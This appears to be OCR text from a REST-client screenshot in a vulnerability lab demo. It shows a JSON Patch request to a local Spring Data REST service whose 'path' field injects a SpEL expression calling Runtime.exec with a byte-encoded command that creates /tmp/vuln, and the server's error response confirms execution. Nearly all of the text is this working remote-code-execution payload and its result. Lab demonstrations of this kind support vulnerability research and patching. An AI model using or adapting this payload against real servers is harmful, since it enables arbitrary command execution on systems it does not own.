 REQUEST
URL http://127.0.0.1:8080/persons/1
PATCH Submit GET POST PUT
New request Paste Request Authentication...
Content to Send Headers Parameters
Content Type: application/json-patch+json
Content Options: Base64 Parameter Body
Content File Browse...
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new byte[]
{47,117,115,114,47,98,105,110,47,116,111,117,99,104,32,47,116,109,112,47,11
8,117,108,110}))/lastName", "value": "vulapps-demo" }]
RESPONSE
PATCH on http://127.0.0.1:8080/persons/1
Status: 400 Browser Text Pretty format View raw transaction
{"cause":{"cause":null,"message":"EL1010E: Property
or field 'lastName' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of
type class
example.springdata.multistore.person.Person from
the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationE
xception: EL1010E: Property or field 'lastName'
cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"}
HEADERS
Content Type application/hal+json;charset=UTF-8
HISTORY
Request Response Date Size Time
PATCH http://127.0.0.1:8080/persons/1 400 Apr 7 2018 - 10:38:46 PM 459 B 1039 ms
Clear history
Copy to clipboard